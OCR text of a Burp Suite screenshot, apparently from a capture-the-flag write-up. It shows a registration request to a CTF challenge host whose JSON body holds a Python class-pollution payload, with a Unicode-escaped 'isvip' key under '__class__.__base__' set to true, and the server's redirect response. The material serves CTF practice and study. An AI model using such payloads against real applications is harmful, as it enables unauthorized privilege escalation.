 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2022.2 - Temporary Project - licensed to WuXiaoTeam
Sequencer Decoder Comparer Logger Extender Project options User options Autorize HaE Hackvertor
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Follow redirection Target: https://pzohkar2za0du9bgrjkd99az7.node.game.sycsec.com HTTP/2 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /register HTTP/2
2 Host: pzohkar2za0du9bgrjkd99az7.node.game.sycsec.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Type: application/json
18 Content-Length: 103
19
20 {"username":"aa","password":"aa","__class__":{"__base__":{
"\u0069\u0073\u0076\u0069\u0070": true}}}
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 302 Found
2 Server: nginx/1.14.1
3 Date: Thu, 23 Nov 2023 08:16:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 219
6 Location:
http://pzohkar2za0du9bgrjkd99az7.node.game.sycsec.com/login
7 Strict-Transport-Security: max-age=31536000;
includeSubDomains
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>Redirecting...</title>
11 <h1>Redirecting...</h1>
12 <p>You should be redirected automatically to target URL: <a
href="/login">/login</a>. If not click the link.
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 20
Response Headers 6
Done 494 bytes | 36 millis